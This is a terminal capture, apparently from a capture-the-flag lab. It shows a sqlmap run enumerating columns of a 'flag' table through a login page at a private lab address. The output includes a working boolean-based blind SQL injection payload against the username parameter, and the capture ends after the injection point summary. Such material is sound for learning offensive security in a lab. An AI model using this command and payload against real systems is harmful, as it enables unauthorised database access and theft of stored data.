 (root㉿kali)-[/home/nisha/Desktop]
# sqlmap -r bloodauth.txt -D 'blood' -T 'flag' --columns
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:52:31 /2024-08-14/
[19:52:31] [INFO] parsing HTTP request from 'bloodauth.txt'
[19:52:31] [WARNING] it appears that you have provided tainted parameter values ('username='') with most likely leftover chars/statements from manual SQL injection test(s). Please, always
use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:52:38] [INFO] resuming back-end DBMS 'mysql'
[19:52:38] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.73.254/blood/login.php?error=true'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[19:52:45] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: username=-6129' OR 8757=8757#&password="
---